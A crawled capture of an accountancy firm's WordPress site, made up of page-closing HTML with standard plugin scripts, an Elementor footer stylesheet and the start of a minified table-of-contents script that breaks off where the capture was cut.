added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"58854a150b","form_id":"1","step_change_focus":"1","has_cleantalk":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.0.2" id="fluent-form-submission-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.9" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","nonce":"0ea282e65f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.9" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.2.1" id="elementskit-elementor-pro-js"></script>
<script defer type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=3.2.1" id="elementskit-sticky-content-script-init-defer-js"></script>
<script defer type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin-scripts.js?ver=3.2.1" id="elementskit-parallax-admin-defer-js"></script>
                    <style id="fluentform_custom_css_1" type="text/css">
                        .fluent_form_1 .ff-el-input--label label {
    font-weight: 600;
    line-height: inherit;
    margin-bottom: 0;
    display: none;
}                    </style>

                    
		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a5f1">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
					<script type="text/javascript" id="3f71602f">
						( function() {
							let elements = document.querySelectorAll( '.uagb-post-grid.uagb-block-3f71602f .uagb-post-pagination-wrap a' );
							elements.forEach(function(element) {
								element.addEventListener("click", function(event){
									event.preventDefault();
									const link = event.target.getAttribute('href').match( /\/page\/\d+\// )?.[0] || '';
									const regex = /\d+/; // regular expression to match a number at the end of the string
									const match = link.match( regex ) ? link.match( regex )[0] : 1; // match the regular expression with the link
									const pageNumber = parseInt( match ); // extract the number and parse it to an integer
									window.UAGBPostGrid._callAjax({"btnBorderStyle":"none","block_id":"3f71602f","displayPostExcerpt":false,"displayPostComment":false,"displayPostLink":false,"excludeCurrentPost":true,"btnBorderLink":true,"btnBorderRadiusLink":true,"overallBorderLink":true,"overallBorderRadiusLink":true,"inheritFromTheme":true,"postType":"post","postDisplaytext":"No post found!","taxonomyType":"category","postsToShow":6,"enableOffset":false,"postsOffset":0,"displayPostDate":true,"excerptLength":15,"displayPostAuthor":false,"displayPostTitle":true,"displayPostTaxonomy":false,"hideTaxonomyIcon":true,"taxStyle":"default","displayPostTaxonomyAboveTitle":"withMeta","displayPostImage":true,"imgSize":"large","imgPosition":"top","bgOverlayColor":"#000000","overlayOpacity":"50","newTab":false,"ctaText":"Read More","btnHPadding":"","btnVPadding":"","columns":3,"tcolumns":2,"mcolumns":1,"align":"left","width":"wide","order":"desc","orderBy":"date","rowGap":20,"rowGapTablet":20,"rowGapMobile":20,"columnGap":20,"bgType":"color","bgColor":"#f6f6f6","titleTag":"h4","titleFontSize":"","titleFontSizeType":"px","titleFontFamily":"","titleLineHeightType":"em","titleLoadGoogleFonts":false,"metaColor":"","highlightedTextColor":"#fff","highlightedTextBgColor":"#3182ce","metaFontSize":"","metaFontSizeType":"px","metaFontFamily":"","metaLineHeightType":"em","metaLoadGoogleFonts":false,"excerptColor":"","excerptFontSize":"","excerptFontSizeType":"px","excerptFontFamily":"","excerptLineHeightType":"em","excerptLoadGoogleFonts":false,"displayPostContentRadio":"excerpt","ctaBgType":"color","ctaBgHType":"color","ctaFontSize":"","ctaFontSizeType":"px","ctaFontFamily":"","ctaLineHeightType":"em","ctaLoadGoogleFonts":false,"paddingTop":20,"paddingBottom":20,"paddingRight":20,"paddingLeft":20,"contentPadding":20,"ctaBottomSpace":0,"ctaBottomSpaceTablet":0,"ctaBottomSpaceMobile":0,"imageBottomSpace":15,"titleBottomSpace":15,"metaBottomSpace":15,"excerptBottomSpace":25,"contentPaddingUnit":"px","rowGapUnit":"px","columnGapUnit":"px","excerptBottomSpaceUnit":"px","paginationSpacingUnit":"px","imageBottomSpaceUnit":"px","titleBottomSpaceUnit":"px","metaBottomSpaceUnit":"px","ctaBottomSpaceUnit":"px","paddingBtnUnit":"px","mobilePaddingBtnUnit":"px","tabletPaddingBtnUnit":"px","paddingUnit":"px","mobilePaddingUnit":"px","tabletPaddingUnit":"px","isPreview":false,"taxDivider":", ","titleLetterSpacing":"","titleLetterSpacingType":"px","metaLetterSpacing":"","metaLetterSpacingType":"px","ctaLetterSpacing":"","ctaLetterSpacingType":"px","excerptLetterSpacing":"","excerptLetterSpacingType":"px","useSeparateBoxShadows":true,"boxShadowColor":"#00000070","boxShadowHOffset":0,"boxShadowVOffset":0,"boxShadowBlur":"","boxShadowSpread":"","boxShadowPosition":"outset","boxShadowColorHover":"","boxShadowHOffsetHover":0,"boxShadowVOffsetHover":0,"boxShadowBlurHover":"","boxShadowSpreadHover":"","boxShadowPositionHover":"outset","borderWidth":"","borderStyle":"none","borderColor":"","borderRadius":"","blockName":"post-grid","equalHeight":true,"postPagination":false,"pageLimit":10,"paginationBgActiveColor":"#e4e4e4","paginationActiveColor":"#333333","paginationBgColor":"#e4e4e4","paginationColor":"#777777","paginationMarkup":"","paginationLayout":"filled","paginationBorderColor":"#888686","paginationBorderSize":1,"paginationSpacing":20,"paginationAlignment":"left","paginationPrevText":"\u00ab Previous","paginationNextText":"Next \u00bb","layoutConfig":[["uagb\/post-image"],["uagb\/post-taxonomy"],["uagb\/post-title"],["uagb\/post-meta"],["uagb\/post-excerpt"],["uagb\/post-button"]],"post_type":"grid","equalHeightInlineButtons":false,"imageRatio":"inherit","imgEqualHeight":false,"paginationType":"ajax"}, pageNumber, '3f71602f');
								});
							});
						} )();
					</script>

					</body>
</html> 


<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-25 18:31:58 -->

--- FILE ---
content_type: text/css
request_url: https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-10978.css?ver=1744724371
body_size: 1668
content:
.elementor-10978 .elementor-element.elementor-element-e5649fd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10978 .elementor-element.elementor-element-e5649fd:not(.elementor-motion-effects-element-type-background), .elementor-10978 .elementor-element.elementor-element-e5649fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#040404;}.elementor-10978 .elementor-element.elementor-element-e5649fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;overflow:visible;}.elementor-10978 .elementor-element.elementor-element-e5649fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header i{font-size:36px;color:#4d4d4d;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header img{height:36px;width:36px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .eael-dch-svg-icon{height:36px;width:36px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .eael-dch-svg-icon svg{height:36px;width:36px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header svg{fill:#4d4d4d;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title span.lead{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .subtext{color:#4d4d4d;font-family:"Poppins", Sans-serif;}.elementor-10978 .elementor-element.elementor-element-f5d310c > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-af5634a .rbt-button:hover{background:#04a0ec !important;}.elementor-10978 .elementor-element.elementor-element-6334ca77:not(.elementor-motion-effects-element-type-background), .elementor-10978 .elementor-element.elementor-element-6334ca77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#040404;}.elementor-10978 .elementor-element.elementor-element-6334ca77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:88px 0px 30px 0px;overflow:visible;}.elementor-10978 .elementor-element.elementor-element-6334ca77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10978 .elementor-element.elementor-element-3201ab36 > .elementor-element-populated{padding:10px 30px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-6eca6af7{text-align:left;}.elementor-10978 .elementor-element.elementor-element-6eca6af7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-10978 .elementor-element.elementor-element-7653bb0 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:35px;letter-spacing:0.6px;}.elementor-10978 .elementor-element.elementor-element-7653bb0 > .elementor-widget-container{margin:2px 0px -11px 0px;}.elementor-10978 .elementor-element.elementor-element-689e3fae .ekit_social_media{text-align:left;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-da8f4de > a{color:#3b5998;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-da8f4de > a svg path{stroke:#3b5998;fill:#3b5998;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-da8f4de > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-1399011 > a{color:#1da1f2;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-1399011 > a svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-1399011 > a:hover{background-color:rgba(29,161,242,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-8f886e8 > a{color:#0077b5;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-8f886e8 > a svg path{stroke:#0077b5;fill:#0077b5;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-8f886e8 > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-c8596be > a{color:#3f729b;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-c8596be > a svg path{stroke:#3f729b;fill:#3f729b;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-c8596be > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-20ac8f9 > a{color:#3f729b;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-20ac8f9 > a svg path{stroke:#3f729b;fill:#3f729b;}.elementor-10978 .elementor-element.elementor-element-689e3fae .elementor-repeater-item-20ac8f9 > a:hover{background-color:rgba(59,89,152,0);box-shadow:0px 10px 10px 0px rgba(39,49,113,0.07);}.elementor-10978 .elementor-element.elementor-element-689e3fae .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:36px;}.elementor-10978 .elementor-element.elementor-element-689e3fae .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-10978 .elementor-element.elementor-element-689e3fae > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-10978 .elementor-element.elementor-element-7acf7662 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10978 .elementor-element.elementor-element-7acf7662 > .elementor-element-populated{padding:0px 10px 10px 70px;}.elementor-10978 .elementor-element.elementor-element-175e5b2a .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:35px;letter-spacing:0.6px;}.elementor-10978 .elementor-element.elementor-element-175e5b2a > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-10978 .elementor-element.elementor-element-43efb202{overflow:visible;}.elementor-10978 .elementor-element.elementor-element-c523471 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container{background-color:#000000;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#000000;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-responsive{border-style:none;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li > a{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li > a > span svg{fill:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-toggle-text{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li a span, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li a span, .elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator:hover{border-color:#f44336;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li > a.eael-item-active{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li.current-menu-item > a > span svg{fill:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-c0f2087 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-38f818f .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:35px;letter-spacing:0.6px;}.elementor-10978 .elementor-element.elementor-element-38f818f > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group a{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-input--label label{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):not(.select2-search__field), .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group textarea, .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group select,  .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group .select2-container--default .select2-selection--multiple{border-style:solid;border-width:1px 1px 1px 1px;border-color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group textarea, .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group select,  .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group .select2-container--default .select2-selection--multiple{border-radius:0px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group input::-webkit-input-placeholder, .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group textarea::-webkit-input-placeholder{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group .ff-btn-submit{background-color:#04a0ec !important;color:#ffffff !important;border-style:solid;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:8px 40px 8px 40px;}.elementor-10978 .elementor-element.elementor-element-c6c30ca{width:var( --container-widget-width, 91.114% );max-width:91.114%;--container-widget-width:91.114%;--container-widget-flex-grow:0;}.elementor-10978 .elementor-element.elementor-element-748e6960:not(.elementor-motion-effects-element-type-background), .elementor-10978 .elementor-element.elementor-element-748e6960 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#04A0EC;}.elementor-10978 .elementor-element.elementor-element-748e6960{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-10978 .elementor-element.elementor-element-748e6960 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10978 .elementor-element.elementor-element-299e8dfa .elementskit-section-title-wraper .elementskit-section-title{color:#000000;margin:0px 0px 0px 0px;font-size:12px;}.elementor-10978 .elementor-element.elementor-element-299e8dfa .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-10978 .elementor-element.elementor-element-299e8dfa .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}@media(max-width:1024px){.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-element-populated{padding:40px 10px 10px 10px;}}@media(min-width:768px){.elementor-10978 .elementor-element.elementor-element-3201ab36{width:30.127%;}.elementor-10978 .elementor-element.elementor-element-7acf7662{width:34.244%;}.elementor-10978 .elementor-element.elementor-element-70989d5{width:34.962%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10978 .elementor-element.elementor-element-3201ab36{width:50%;}.elementor-10978 .elementor-element.elementor-element-7acf7662{width:50%;}.elementor-10978 .elementor-element.elementor-element-70989d5{width:50%;}}@media(max-width:767px){.elementor-10978 .elementor-element.elementor-element-e5649fd{padding:35px 0px 35px 0px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title, .elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title span{font-size:26px;line-height:34px;}.elementor-10978 .elementor-element.elementor-element-af5634a .rbt-button{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-6334ca77{padding:10px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-3201ab36 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-6eca6af7 > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-7acf7662 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://aa-accountants.co.uk/wp-content/plugins/joli-table-of-contents/assets/public/js/wpjoli-joli-table-of-contents.min.js?ver=2.2.1
body_size: 4353
content:
"use strict";function _createForOfIteratorHelper(n,t){var o="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!o){if(Array.isArray(n)||(o=_unsupportedIterableToArray(n))||t&&n&&"number"==typeof n.length){o&&(n=o);var e=0,i=function(){};return{s:i,n:function(){return e>=n.length?{done:!0}:{done:!1,value:n[e++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,l=!0,a=!1;return{s:function(){o=o.call(n)},n:function(){var n=o.next();return l=n.done,n},e:function(n){a=!0,r=n},f:function(){try{l||null==o.return||o.return()}finally{if(a)throw r}}}}function _unsupportedIterableToArray(n,t){if(n){if("string"==typeof n)return _arrayLikeToArray(n,t);var o=Object.prototype.toString.call(n).slice(8,-1);return"Object"===o&&n.constructor&&(o=n.constructor.name),"Map"===o||"Set"===o?Array.from(n):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?_arrayLikeToArray(n,t):void 0}}function _arrayLikeToArray(n,t){(null==t||t>n.length)&&(t=n.length);for(var o=0,e=new Array(t);o<t;o++)e[o]=n[o];return e}var JOLITOC={options:{header_as_toggle:!0,scroll_update_interval:200,headings_full_row_clickable:!1,collapses_on:"hover-off",expands_on:"hover",floating_max_width:null,floating_compatibility_mode:!1,jump_to_offset:50,jump_to_offset_mobile:50,logo:null,smooth_scroll:!0,scroll_duration:750,hash_in_url:!0,columns_mode:!1,columns_breakpoint:768,sticky_toc_offset_top:0,slide_out_mode:"push",slide_out_open_on_load:!1,slide_out_auto_close:!1,slide_out_close_click_away:!1,dynamic_mode:!1,is_admin:!1,wp_widget_support:!1,in_the_loop:!0,post_class:null},t:!1,o:null,i:null,l:null,O:null,u:null,p:null,T:null,I:null,m:null,C:!1,J:0,L:!1,v:null,g:null,j:null,h:null,_:0,k:0,H:0,A:0,F:{M:function(n){return 1+--n*n*n*n*n}},S:function(n){return null===n?null:!!JOLITOC.q.D(n,"--jtoc-is-unfolded")||!JOLITOC.q.D(n,"--jtoc-is-folded")&&null},P:function(n){return null===n?null:!!JOLITOC.q.D(n,"wpj-jtoc--main")},R:function(n){return null===n?null:!!JOLITOC.q.D(n,"--jtoc-the-content")},N:function(n){return null===n?null:!!JOLITOC.q.D(n,"--jtoc-animate")},q:{U:function(n,t){var o=document.createElement(t||"div");return n&&(o.className=n),o},W:function(n){for(var t=items.length,o=0;o<t;o++)if(items[o].href===n)return o},D:function(n,t){return n.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(n.className)},B:function(n){var t=n.getBoundingClientRect(),o=window.pageXOffset||document.documentElement.scrollLeft,e=window.pageYOffset||document.documentElement.scrollTop;return{top:t.top+e,left:t.left+o}},V:function(){var n=null!==JOLITOC.options.post_class?JOLITOC.options.post_class[0]:"entry",t=document.querySelector("."+n);if(null===t&&(t=document.querySelector(".entry-content")),null===t&&(t=document.body),null===t)return!1;var o=JOLITOC.q.B(t),e=(t.getBoundingClientRect(),o.top),i=e+t.offsetHeight;JOLITOC._=e,JOLITOC.k=i-window.innerHeight,JOLITOC.H=i},$:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=document.querySelectorAll(".--jtoc-is-active");if(null!==t)for(var o=0;o<t.length;o++)n&&null!==t[o].querySelector(':scope > a[href="#'+n+'"]')||t[o].classList.remove("--jtoc-is-active")},G:function(n){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,o=window.scrollY||window.pageYOffset,e=Date.now(),i=null!==t?t:Math.abs(o-n)/3;0===i?window.scrollTo(0,o+(n-o)):function t(){var r=Math.min(1,(Date.now()-e)/i),l=o+(n-o)*JOLITOC.F.M(r);window.scrollTo(0,l),r<1&&window.requestAnimationFrame(t)}()}},K:function(n){var t=n.querySelector(":scope > .wpj-jtoc--toc .wpj-jtoc--header");if(null==t)return!1;var o=t.getBoundingClientRect();return Math.ceil(o.height)},X:function(n){var t=n.querySelector(":scope > .wpj-jtoc--toc");if(null==t)return!1;var o=window.getComputedStyle(t);return parseInt(o.getPropertyValue("padding-top"))+parseInt(o.getPropertyValue("padding-bottom"))},Y:function(n){var t=n.querySelector(":scope > .wpj-jtoc--toc");if(null==t)return!1;var o=t.getBoundingClientRect();return Math.ceil(o.height)},Z:function(n){if(null==n)return!1;var t=n.getBoundingClientRect();return Math.ceil(t.height)},nn:function(n){for(var t in JOLITOC.options)!0===n.hasOwnProperty(t)&&(JOLITOC.options[t]=n[t])},tn:function(){var n,t;JOLITOC.t=(t=!1,n=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(n)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 